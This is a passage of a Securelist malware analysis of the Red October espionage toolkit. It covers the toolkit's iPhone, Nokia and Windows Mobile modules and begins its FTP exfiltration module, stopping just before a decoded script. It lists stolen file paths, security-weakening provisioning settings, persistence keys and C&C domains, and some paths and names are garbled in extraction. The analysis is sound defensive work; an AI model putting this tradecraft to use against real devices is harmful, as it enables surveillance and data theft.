## "Red October". Detailed Malware Description 5. Second Stage of Attack . . . . . . . . . . . . .

**securelist.com**[/red-october-detailed-malware-description-5-second-stage-of-attack/36879/](https://securelist.com/red-october-detailed-malware-description-5-second-stage-of-attack/36879/)

By GReAT

# First stage of attack

- 1. [Exploits](https://securelist.com/red-october-detailed-malware-description-1-first-stage-of-attack/36830/#exploits)
- 2. [Dropper](https://securelist.com/red-october-detailed-malware-description-1-first-stage-of-attack/36830/#dropper)
- 3. Loader [Module](https://securelist.com/red-october-detailed-malware-description-1-first-stage-of-attack/36830/#loader)
- 4. Main [component](https://securelist.com/red-october-detailed-malware-description-1-first-stage-of-attack/36830/#main-component)

# Second stage of attack

- 1. [Modules,](https://securelist.com/red-october-detailed-malware-description-2-second-stage-of-attack/36842/) general overview
- 2. [Recon](https://securelist.com/red-october-detailed-malware-description-2-second-stage-of-attack/36842/) group
- 3. [Password](https://securelist.com/red-october-detailed-malware-description-3-second-stage-of-attack/36802/) group
- 4. Email [group](https://securelist.com/red-october-detailed-malware-description-3-second-stage-of-attack/36802/)
- 5. USB drive [group](https://securelist.com/red-october-detailed-malware-description-3-second-stage-of-attack/36802/)
- 6. [Keyboard](https://securelist.com/red-october-detailed-malware-description-3-second-stage-of-attack/36802/) group
- 7. [Persistence](https://securelist.com/red-october-detailed-malware-description-4-second-stage-of-attack/36884/) group
- 8. [Spreading](https://securelist.com/red-october-detailed-malware-description-4-second-stage-of-attack/36884/) group
- 9. [Mobile](https://securelist.com/red-october-detailed-malware-description-5-second-stage-of-attack/36879/) group
- 10. [Exfiltration](https://securelist.com/red-october-detailed-malware-description-5-second-stage-of-attack/36879/) group

# 9. Mobile group

## iPhone module

Known file location: %PROGRAMFILES%Windows NTiTunesNotifSrv.exe

Known variants:



The file is a PE EXE file, compiled with Microsoft Visual Studio 2010.

Creates event named "sdjvkbasyfvbalvjklas".

#### Summary

Writes encrypted log files:

%TMP%iTunes\_notification\_%p.dat

#### %TMP%iTunes\_ddsa\_%p.tmp

where %p is derives from the result of GetTickCount() API function.

Log files are encrypted with a custom encryption algorithm based on AMPRNG.

When started, the module writes the following registry value to be executed each time Windows starts:

HKCUSOFTWAREMicrosoftWindowsCurrentVersionRuniTunes Notification Service=%path to self%

Then, it locates the ITunes mobile device DLL and "CoreFoundation.dll" and resolves the following API functions:

AMDeviceNotificationSubscribe AMRestoreRegisterForDeviceNotifications AMDeviceConnect AMDeviceIsPaired AMDeviceValidatePairing AMDeviceStartSession AMDeviceStartService AFCConnectionOpen AFCConnectionClose AMDeviceCopyValue AFCDirectoryOpen AFCDirectoryRead AFCDirectoryClose AFCFileInfoOpen AFCKeyValueRead AFCKeyValueClose AFCFileRefOpen AFCFileRefRead AFCFileRefWrite AFCFileRefClose AMDeviceDisconnect \_\_CFStringMakeConstantString

If succeeded, the module calls AMDeviceNotificationSubscribe to set up own callback for the iOS device connection/disconnection events.

In the Device notification callback function, the module logs each connection and disconnection event. When a device is connected, it starts a new thread that manipulates this device.

#### Device connection thread

The module establishes a connection to the device using AMDeviceConnect, AMDeviceIsPaired, AMDeviceValidatePairing and finally, AMDeviceStartSession.

Then, it starts the following services on the device: "com.apple.afc2", "com.apple.afc".

The service "com.apple.afc2" is usually created when the device was jailbroken, so the module sets up a special flag if the service was started successfully.

Then, it opens an Apple File Connection via the started service using AFCConnectionOpen.

The module reads device settings using AMDeviceCopyValue. The following settings are referenced by name:

UniqueDeviceID **DeviceClass** DeviceName ModelNumber ProductType ProductVersion BuildVersion SerialNumber ActivationState **SIMStatus** InternationalMobileEquipmentIdentity InternationalMobileSubscriberIdentity IntegratedCircuitCardIdentity PhoneNumber WiFiAddress BluetoothAddress TimeZone FirmwareVersion BasebandVersion BasebandBootloaderVersion

Also, it traverses the whole directory tree and stores the complete file listing in the log.

Then, it checks if device is jailbroken by

- accessing the directory "/Applications" using AFCFileInfoOpen
- checking if the service "com.apple.afc2" was started

The results are written in the log file.

Then, it builds a complete directory listing, starting from the root directory or "/private/var" (sample ee2e21a45a018c6faa68332a32c65ddd only). It also searches and retrieves all files with following extensions:

.jpg .jpeg.txt .doc .docx .xls .xlsx .ppt .pptx .dot .dotx .odt .djvu .odts .reg .rtf .zip .rar .pdf .7z .wab .pab .vcf .ost .wav .mp4 .m4a .amr .log .cer .em .msg .arc .key .pgp .gpg

Also, it tries to retrieve the contents of the following files:

/private/var/mobile/Library/AddressBook/AddressBook.sqlitedb /private/var/mobile/Library/SMS/sms.db /private/var/mobile/Library/CallHistory/call\_history.db /private/var/mobile/Library/Notes/notes.db /private/var/mobile/Library/Caches/locationd/consolidated.db /private/var/mobile/Library/Calendar/Calendar.sqlitedb /private/var/mobile/Library/Voicemail/voicemail.db /private/var/mobile/Library/Safari/History.plist

/private/var/mobile/Library/WebKit/Databases/https\_m.mg.mail.yahoo.com\_0/0000000000000001.db /private/var/mobile/Library/WebKit/Databases/https\_m.mg.mail.yahoo.com\_0/0000000000000002.db /private/var/mobile/Library/WebKit/Databases/https\_m.mg.mail.yahoo.com\_0/0000000000000003.db /private/var/mobile/Library/WebKit/Databases/https\_m.mg.mail.yahoo.com\_0/0000000000000004.db /private/var/mobile/Library/WebKit/Databases/https\_m.mg.mail.yahoo.com\_0/0000000000000005.db /private/var/mobile/Library/WebKit/Databases/https\_m.mg.mail.yahoo.com\_0/0000000000000006.db /private/var/mobile/Library/WebKit/Databases/https\_m.mg.mail.yahoo.com\_0/0000000000000007.db /private/var/mobile/Library/WebKit/Databases/https\_m.mg.mail.yahoo.com\_0/0000000000000008.db /private/var/mobile/Library/WebKit/Databases/https\_m.mg.mail.yahoo.com\_0/0000000000000009.db /private/var/mobile/Library/WebKit/Databases/https\_mail.google.com\_0/0000000000000001.db /private/var/mobile/Library/WebKit/Databases/https\_mail.google.com\_0/0000000000000002.db /private/var/mobile/Library/WebKit/Databases/https\_mail.google.com\_0/0000000000000003.db /private/var/mobile/Library/WebKit/Databases/https\_mail.google.com\_0/0000000000000004.db /private/var/mobile/Library/WebKit/Databases/https\_mail.google.com\_0/0000000000000005.db /private/var/mobile/Library/WebKit/Databases/https\_mail.google.com\_0/0000000000000006.db /private/var/mobile/Library/WebKit/Databases/https\_mail.google.com\_0/0000000000000007.db /private/var/mobile/Library/WebKit/Databases/https\_mail.google.com\_0/0000000000000008.db /private/var/mobile/Library/WebKit/Databases/https\_mail.google.com\_0/0000000000000009.db

Collected information including iOS device configuration variables, file listings and file contents is written to the file "%TMP%iTunes\_ddsa\_%p.tmp". This file is encrypted and compressed with Zlib.

## Log file format

The log starts with a MAGIC number 0x5C63F935, then 0x14 bytes of 0xFF, DWORD length of header, header data, then log data.

The data consists of tagged records. The following tag values are known to us:

0x8002 Time/date 0x8004 SHA1 of MAC address, System Volume Serial Number, IE Product ID, the same is written in HKCU,HKLMSOFTWAREMicrosoftADOSoftware32, "ProductID" 0x8005 Log ID / header 0x8006 Log data

Compressed directory log starts with magic 0x5C63F934.

## Nokia module

Known variants

**MD5 Compilation date**

6ebcb0b7f9cca7cecebbd683685cb705 2011.11.0211:42:09 (GMT)

#### Summary

PE Exe file compiled with Microsoft Visual C++ 2008.

Creates log file with "%TMP%adobe\_upd\_imhbfex\_%p\_%p.dat" file name where %p depends on a result of GetTickCount() function.

It locates (SOFTWAREPC Connectivity SolutionAPI) and loads 'ConnAPI.dll' and 'DAAPI.dll' libraries (exits if unsuccessful and writes to log "ERROR LOADING ConnAPI.dll: '%d'" and "EXITING…") followed by "SUCCESS LOADING ConnAPI.dll: '%d'n'" string written to log file and time stamp.

**Note:** Each event which is written to a log file is followed up with time stamp which is written in a log file prepended by a string in the following format: [%04d-%02d-%02d %02d:%02d:%02d] (year-month-day hour-minute-second).



Writes to log "==========PROGRAM\_STARTED\_V\_0.1=======" followed by time stamp.

Creates mutex with "sysvolumecheckasdfg" name and checks if program is already running. If yes, then it writes to log "PROGRAM IS ALREADY RUNNING – EXITING &" and exits.

Creates registry key SOFTWAREMicrosoftWindowsCurrentVersionRunStartup%path\_to\_file%

It resolves the following API functions from ConnAPI.dll:

- CONAAllocString
- CONAAllocStringMB
- CONAFreeString
- CONAAllocMemory
- CONAFreeMemory
- CONAOpenDM
- CONACloseDM
- CONASetDeviceListOption
- CONAGetDeviceCount
- CONAGetDevices
- CONAGetDevice
- CONAFreeDeviceStructure
- **CONARefreshDeviceList**
- CONARenameFriendlyName
- CONARegisterNotifyCallback
- CONARegisterDMNotifylF
- **CONASearchDevices**
- CONAFreeConnectionInfoStructures
- CONAChangeDeviceTrustedState
- CONAGetDeviceInfo
- CONAFreeDeviceInfoStructure
- CONAModemConfig
- CONAFreeModemConfigData
- CONAOpenFS
- CONACloseFS
- CONARegisterFSNotifyCallback
- C O N A R e gis t e r F S N o tif yIF
- CONARefreshDeviceMemoryValues
- CONAGetMemoryTypes
- CONAGetMemoryValues
- CONASetCurrentFolder
- CONAGetCurrentFolder
- C O N A Fin d B e gin
- **CONAFindNextFolder**
- **CONAFindNextFile**
- **CONAFindEnd**
- CONACreateFolder
- CONADeleteFolder
- C O N A R e n a m e F old e r
- CONAGetFolderInfo
- CONAMoveFolder
- CONACopyFolder
- C O N A G e t FileIn f o
- C O N A D ele t e File
- C O N A M o v e File
- **CONACopyFile**
- C O N A R e n a m e File
- C O N A R e a d File
- C O N A W rit e File
- CONAReadFileInBlocks
- CONAWriteFileInBlocks
- CONACancel
- CONAFreeFileInfoStructure
- CONAFreeFolderInfoStructure
- CONAFreeFolderContentStructure
- CONAAllocFileDataMemory
- CONAFreeFileDataMemory
- **CONAInstallApplication**
- CONAListApplications
- **CONAUninstallApplication**
- CONAFreeApplicationInfoStructures
- CONAConvertFile
- CONAGetConvertFileTypes
- CONAFreeConvertFileTypes

It resolves the following API functions from DAAPI.dll:

- CAGetAPIVersion
- DAOpenCA
- DACloseCA
- CAGetFolderInfo
- CAFreeFolderInfoStructure
- CAGetIDList
- CAFreeIdListStructure
- CABeginOperation
- CAReadItem
- CAWriteItem
- CADeleteItem
- CAWriteField
- CADeleteField
- CACommitOperations
- CAEndOperation
- CAFreeItemData
- CARegisterNotifyCallback
- CARegisterOperationCallback

If succeeded the module calls CONAOpenDM function which opens the device management connection and returns a handle to the device management context. If succeeded a module calls CONARegisterNotifyCallback and to register a callback function for the device list notifications and writes to log "I AM WORKING…". If device was connected it starts a new thread to get information from the device.

The module uses CONARefreshDeviceList, CONASetDeviceListOption, CONAGetDeviceCount, CONAGetDevices and CONAGetDevice API functions to obtain a device which will be manipulated.

If a device was connected the module writes to log "!!!————– DEVICE ATTACHED:  $\frac{1}{8}$ '%s'----- !!!".

It calls GetDeviceInfo function to get the following information about the connected device: type, name, software version, used language, synchronization support. A module also gets information about device memory, device model, IMEI number, device file system. Obtained information is written to the log file.

## Messages:

Extracts inbox, outbox, sent, archive messages, drafts, templates, SMS/MMS messages from user's folders with statuses 'SENT', 'UNREAD', 'READ', 'DRAFT', 'PENDING', 'DELIVERED', 'SENDING', or with undefined status 'UNDEFINED MESSAGE\_STATUS' or 'UNDEFINED FOLDER ID'. SMS and MMS messages are written separately to a log file.

## Calendar:

Extracts meetings, birthdays, memos, reminders, notes, 'To Do' lists with repetition attributes 'NONE', 'ILY' (I suppose it means 'DAILY' but authors must have mistyped), 'WEEKLY', 'MONTHLY', 'YEARLY' or 'Unknown'; with priority attributes 'HIGH', 'NORMAL', 'LOW' or 'Unknown'; with action attributes 'NEEDS\_ACTION', 'COMPLETED' or 'Unknown'; with alarm attributes 'NOT\_SET', 'SILENT', 'WITH\_TONE' or 'UNKNOWN'; with starting/ending time, subject, location and status. The module writes everything to a log file.

## Contacts:

Extracts all contacts with the following fields: ME, FROMAL\_NAME, MIDDLE\_NAME, ST\_NAME, TITLE, SUFFIX, COMPANY, JOB\_TITLE, BIRTHDAY, NICKNAME, GENERAL\_NUMBER, HOME\_NUMBER, WORK\_NUMBER, PREF\_NUMBER, R\_NUMBER, GER\_NUMBER, MOBILE\_NUMBER, MOBILE\_HOME\_NUMBER, MOBILE\_WORK\_NUMBER, X\_NUMBER, X\_HOME\_NUMBER, X\_WORK\_NUMBER, VIDEO\_CALL\_NUMBER, VOIP\_NUMBER, VOIP\_HOME\_NUMBER, VOIP\_WORK\_NUMBER, POSTAL\_ADRESS, BUSINESS\_POSTAL\_ADRESS, HOME\_POSTAL\_ADRESS, EMAIL\_ADRESS, HOME\_EMAIL\_ADRESS, WORK\_EMAIL\_ADRESS, WEB\_ADRESS, HOME\_WEB\_ADRESS, WORK\_WEB\_ADRESS, PTT\_ADRESS, VIDEO\_ADRESS, SWISS\_ADRESS. The module writes everything to a log file.

## Applications:

Retrieve information about applications which have already been installed on a device. Also monitors if user installs/uninstalls any SIS/SISX/J2ME application. The module writes everything to a log file.

## File types:

Looks for files from root directory (txt, cdb, doc, docx, xls, xlsx, ppt, pptx, dot, dotx, odt, djvu, odts, reg, rtf, zip, rar, pdf, 7z, wab, pab, vcf, ost, jpg, waw, mp4, m4a, amr, exe, log, cer, eml, msg, arc, key, pgp, gpg) and tries to retrieve them.

## Modules for Windows Mobile

#### Windows files

Known files

MD5 Compilation date (encrypted) 70bee4d4141e6d963aa72a0da08b6683 11:14:22, July 8, 2011 09b4f1e0c03d7dbdac402df4c0625167 15:52:36, October 19, 2010

## **70bee4d4141e6d963aa72a0da08b6683 (724992 bytes)**

PE Exe file compiled with Microsoft Visual C++ 2005.

Creates log file in the following path '%%TMP%%tmp\_m.%p.%p.dat' where all information about the module's work will be written and writes 'Application starting, version 2.0.0.2, obj: %s'. Module uses the same time/date format as in the Nokia module ('year-month-date hoursminutes-seconds') after every new log entry.

Creates mutex "dfgber7t8234ytfndfugh5vndfuvh4".

Initialize RAPI.dll and following API functions:

CeSHCreateShortcut

CeGetSpecialFolderPath **CeFindClose** 

CeFindFirstFile

CeRegEnumKeyEx

CeRegEnumValue

**CeWriteFile** 

CeCreateFile

CeReadFile

CeCreateProcess

CeCloseHandle

CeDeleteFile

CeGetLastError

CeRegQueryValueEx

**CeRegCloseKey** 

CeRegCreateKeyEx

CeRegSetValueEx

CeRegOpenKeyEx

CeRapiUninit

**CeRapiInitEx** 

**CeRapilnit** 

After that it checks the ActiveSync version and writes information to a log file.

Creates event 'dfjsbnegisfgsafgdsgcxrte'.

Deletes 'ActiveSync Connection Service' value in 'SOFTWAREMicrosoftWindowsCurrentVersionRun'. If the module wasn't able to delete this value it creates 'delex.bat' file in TMP folder:

:Repeat del 'path\_to\_itself' if exist 'path\_to\_itself' goto Repeat del "C:DOCUME~1'USER\_NAME'LOCALS~1Tempdelex.bat"

And after that launches it.

## Windows Mobile device thread

Module uses WaitForSingleObject API function and waits for a device to be connected. If device is connected then it writes 'Device connected' to a log file and calls a subroutine which initializes a connection and gets information like devices' name, OS version, CLSID which is written to a log file.

The module also checks the associations (in a registry of a device) between certain file types and applications for these file types on a device and writes this information to a log file:

PDF (PDF viewer): pdf

WCELOAD (CAB file installer): cab

WMPLAYER (Windows Media Player): mp4, 3gp, amr, avi, wav, wma, wmv, asf, midi, aac, mp3d, mp3

IEXPLORE1 (Internet Explorer): res, wsp, file, https, ftp, http, url, ico, html, xml, xhtml, xsl

PPT (Pocket PowerPoint): ppt, pps, pptx, pptm, ppsx, ppsm

PIMG (Pocket image viewer): jfif, gif, png, bmp, jpg

PXL (Pocket Excel): pxl, pxt, xls, xlt, xlsx, xltx, xlsm, xltm

PWORD (Pocket Word): rtf, psw, dot, dotx, docx, docm, dotm, pwt, doc, txt

Working with Windows Mobile device

#### **XML Provisioning**

First the module tries to inject an XML provisioning document on a device.

Loads the provisioning doc on a device:

4119 – This setting grants the system administrative privileges held by SECROLE\_MANAGER to other security roles. Value '16' is User Authenticated role.

4101 – This setting indicates whether unsigned .cab files can be installed on the device. Value '222' indicates that only OEM, Operator, Manager, UserAuth, UserUnAuth, Operator-TPS can run unsigned .cab file.

4102 – This setting indicates whether unsigned applications are allowed to run on Windows Mobile devices. Value '1' indicates that unsigned applications are allowed to run on the device.

4097 – This setting restricts the access of remote applications that are using Remote API (RAPI) to implement ActiveSync operations on Windows Mobile devices. Value '1' indicates full access to ActiveSync is provided. RAPI calls are allowed to process without restrictions.

4123 – This setting specifies which security model is implemented on the device. Value '1' indicates that a one-tier security model is enabled. A device with one-tier access focuses only on how an application should run based on whether the application is signed with a certificate in the device certificate store. There is no concern with permission restriction.

4122 – This setting indicates whether a user is prompted to accept or reject unsigned .cab, theme, .dll and .exe files. Value '1' indicates the user will not be prompted.

#### **'Zakladka' and other modules injection**

**NB:** all injected modules below are copied to 'Windows' directory on a Windows Mobile device.

If XML provisioning doc was injected successfully the module tries to install the so-called 'Zakladka' module with 'winupdate.dll' name.

After 'Zakladka', the module injects the 'winupdate.cab' file, which is a provisioning XML file in archive with a certificate inside. The certificate is encoded with Base64.

After 'winupdate.cab' module injects the 'winupdate.cfg' file, which is a configuration file that contains mobile country codes with mobile network codes.

After 'winupdate.cfg' the module injects 'calc.exe' file, an application for removing other modules from Windows Mobile device.

The module then creates backup file 'Windowswinupdate.dat' with 'zakladka' and other Windows Mobile modules inside. The backup file is encrypted with RC4 and 'q12ioptyhednv347' key.

The module creates WinUpdate.exe ('Windows' folder, 'zakladka' inside) and WinUpdate.lnk ('WindowsStartUp' folder).

After 'calc.exe' the module injects consequentially 'word.exe', 'excel.exe', 'ppoint.exe', 'pdf\_viewer.exe', 'wmplauer.exe', 'img.exe', 'iexplorer.exe', 'wceloader.exe' modules and changes file associations on the device. E.g. all Word files and other text documents will be opened with 'word.exe', all images will be opened with 'img.exe', etc.

File 'pdf\_viewer.exe' is an application for launching other Windows Mobile modules. After that it tries to launch 'pdf\_viewer.exe' on a Windows Mobile device using 'CeCreateProcess' API function from rapi.dll library.

#### **09b4f1e0c03d7dbdac402df4c0625167 (393216 bytes)**

PE Exe file compiled with Microsoft Visual C++ 2005.

Creates mutex 'dfgbsdfjvabufqgwiffuvh4'.

Creates log file '%%TMP%%tmp\_mu.%p.%p.dat' and writes to a log file, 'Updater started, Version 1.0.0.0 s'. The module uses the same time/date format as in the Nokia module ('year-monthdate hours-minutes-seconds') after every new log entry.

Opens event 'dfjsbnegisfgsafgdsgcxrte'. Initializes RAPI.dll and following API functions:

CeRegEnumKeyEx CeRegEnumValue **CeWriteFile** CeCreateFile CeReadFile CeCreateProcess CeCloseHandle CeDeleteFile **CeGetLastError** CeRegQueryValueEx **CeRegCloseKey** CeRegCreateKeyEx CeRegSetValueEx CeRegOpenKeyEx CeRapiUninit **CeRapiInitEx CeRapilnit** 

Creates thread 'dfjssdfgsdffgdsgcxrte' and 'delex.bat' file in TMP folder (for deleting itself if the mutex hasn't been created or after it finished its work):

:Repeat del 'path\_to\_itself' if exist 'path\_to\_itself' goto Repeat del "C:DOCUME~1'USER\_NAME'LOCALS~1Tempdelex.bat"

#### Windows Mobile device thread

This module uses the WaitForSingleObject API function and waits for a device to be connected. If a device is connected then it writes 'Device connected' to a log file and calls a subroutine which initializes a connection and gets information like the device's name, OS version, CLSID, all of which is written to a log file.

Injects 'Update.exe' file to 'Windows' directory with 'Update.exe' name. After that it tries to launch a file on a Windows Mobile device using 'CeCreateProcess' API function from rapi.dll library.

#### Windows Mobile files

#### Known variants





## Backdoor component

File name: winupdate.dll Internal name: zakladka

PE Exe file compiled with Microsoft Visual C++ 2005

Creates log file 'Temptmp%p.dat'.

Module loads XML provisioning doc (see above in Windows Mobile module for Windows).

Module obtains MCC (Mobile Country Code) and MNC (Mobile Network Code) from winupdate.cfg file of infected device and writes this information to a log file.

Module tries to send in a C&C interaction loop a POST request to win-check-update.com (if that domain is unavailable, it sends a request to mobile-update.com):

'POST %s HTTP/1.0 Accept: \*/\* User-Agent: Mozilla/4.0 Content-Length: %d Host: %s'

As a response from a remote server, the module receives a file which is stored in Windows%u.exe file and executed.

C&Cs:

**win-check-update.com mobile-update.com**

Eraser component

File name: calc.exe PE Exe file compiled with Microsoft Visual C++ 2005

Creates process 'MobileCalculator.exe'. Decrypts file 'WindowsWinUpdate.dat' with 'q12ioptyhednv347' key. Deletes files 'word.exe', 'excel.exe', 'ppoint.exe', 'img.exe', 'wmplauer.exe', 'iexplorer.exe', 'wceloader.exe', 'pdf\_viewer.exe', 'WinUpdate.exe', from 'Windows' directory. Retrieves type and data from 'SystemExplorerShell FoldersStartUp' registry key. Deletes 'WinUpdate.lnk' file.

## Launcher components

File names: pdf\_viewer.exe, word.exe, excel.exe, iexplorer.exe, img.exe, powerpoint.exe, wceloader.exe, wmplauer.exe

All files are compiled with PE Exe file compiled with Microsoft Visual C++ 2005.

After launch, the module tries to configure device with an XML provisioning document. All the values and fields in this XML (it is stored inside file) are the same as in Windows Mobile module for Windows.

After that it launches a Windows Mobile application wceload.exe (CAB installer) on a file winupdate.cab (previously uploaded to the device by Windows module to 'Windows' directory) with '/silent /noui'. These parameters make the installation completely hidden from user.

Creates a registry key 'ServicesWindows Update' and registers file 'Windowswinupdate.dll' as a service using the 'RegisterService' API function (launches it).

Launches 'calc.exe' (Remover) file from 'Windows' directory. After that it launches legitimate applications (like pword.exe, pxl.exe, iexplore1.exe or others) which are associated with certain file types.

Updater component

File name: Update.exe PE Exe file compiled with Microsoft Visual C++ 2005.

Module launches a Windows Mobile application wceload.exe (CAB installer) on a file 'Windowscert.cab' with '/silent /noui'. These parameters make the installation absolutely hidden from user.

# 10. Exfiltration group

## WNFTPSCAN module

Known variants:



## Summary

The file is a PE DLL file without exported functions, compiled with Microsoft Visual Studio 2010. All the functionality is implemented in the DllMain function.

This module is a simple non-interactive FTP client. It is used to go through all subdirectories on specified FTP server, using credentials specified in config/script stored in its resource section. The main purpose of this module is to make directory listings, copy files of interest (JPG, DOC, PPT, XLS, EMF, PDF) which are smaller than 1 MB and not older than specified date. The module is also capable of checking if remote FTP directories are available for write-access, but this functionality is currently not used.

## DllMain

When loaded, the module retrieves its resource of type "BBB" and name "AAA", and starts an internal plugin framework. The main function of the module is named "task\_wnftpscan" and is registered in the framework. Then, it starts the framework main loop, effectively parsing the resource data and executing the list of actions encoded in the resource.

The decoded resource data for the known sample can be represented as the following script:

